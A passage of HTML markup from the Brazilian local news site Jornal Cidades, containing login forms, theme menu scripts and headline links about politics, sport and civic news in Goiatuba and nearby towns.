</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jornalcidades.tv.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                segunda-feira, janeiro 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="https://www.jornalcidades.tv.br/contato/">Contato</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.jornalcidades.tv.br/">
			<img class="td-retina-data"  data-retina="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png" src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="" height=""/>
			<span class="td-visual-hidden">Jornal Cidades &#8211; um Jornal de Verdade</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.jornalcidades.tv.br/">
			<img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/logo-header_2.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.jornalcidades.tv.br/">
			<img class="td-retina-data" data-retina="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png" src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-53"><a href="https://www.jornalcidades.tv.br/">Destaques</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "309";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "62";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" class="td-image-wrap " title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Flavio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos">Cotec de Goiatuba anuncia cursos profissionais gratuitos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-54"><a href="#">Curtas e Retas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "1";
block_tdi_2.found_posts = "1";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-abre-a-festa-da-padroeira-em-cachoeira-dourada/"  rel="bookmark" class="td-image-wrap " title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA" ><img class="entry-thumb" src="[data-uri]" alt="" title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/missa_sertaneja_loto_igreja_em_panamaa_-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/curtas-e-retas/" class="td-post-category" >Curtas e Retas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-abre-a-festa-da-padroeira-em-cachoeira-dourada/"  rel="bookmark" title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA">MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">Politíca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "102";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "21";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/2076-2/"  rel="bookmark" class="td-image-wrap " title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares." ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/01/02-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/2076-2/"  rel="bookmark" title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares.">Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-de-marzagao-solimar-cardoso-puxa-o-mutirao-do-calcadao/"  rel="bookmark" class="td-image-wrap " title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/12/Prefeito-de-Marzagao-Solimar-Cardoso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-de-marzagao-solimar-cardoso-puxa-o-mutirao-do-calcadao/"  rel="bookmark" title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;">Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-de-porteirao-henrique-e-primeira-dama-maria-do-carmo-entregaram-cartao-aluguel/"  rel="bookmark" class="td-image-wrap " title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/10/465009629_393784270473227_1580343333574684026_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-de-porteirao-henrique-e-primeira-dama-maria-do-carmo-entregaram-cartao-aluguel/"  rel="bookmark" title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;">Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-eleito-garibaldo-neto-quer-buriti-alegre-como-referencia-do-sul-de-goias/"  rel="bookmark" class="td-image-wrap " title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/10/elei-es-2024-prefeitos-bruno-engler-pl-sabatina-o-tempo-1724257999-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/" class="td-post-category" >BURITI ALEGRE – GO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-eleito-garibaldo-neto-quer-buriti-alegre-como-referencia-do-sul-de-goias/"  rel="bookmark" title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás">Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">Esportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "28";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "6";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
